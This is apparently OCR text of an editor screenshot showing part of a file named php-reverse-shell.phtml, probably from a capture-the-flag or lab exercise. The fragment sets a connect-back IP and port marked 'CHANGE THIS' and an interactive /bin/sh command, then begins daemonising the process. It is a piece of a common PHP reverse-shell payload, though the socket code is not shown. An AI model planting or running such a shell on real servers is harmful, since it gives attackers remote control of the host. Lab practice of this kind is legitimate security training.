 php-reverse-shell.phtml ×
get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '10.10.160.108';  // CHANGE THIS
50 $port = 1234;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to
daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
Loading file '/root/php-reverse-shell... PHP Tab Width: 4 Ln 49, Col 6 INS